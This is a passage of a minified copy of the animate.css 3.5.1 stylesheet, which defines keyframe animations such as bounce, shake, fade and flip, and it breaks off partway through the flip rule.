 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
 .mm_columns_ul{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) 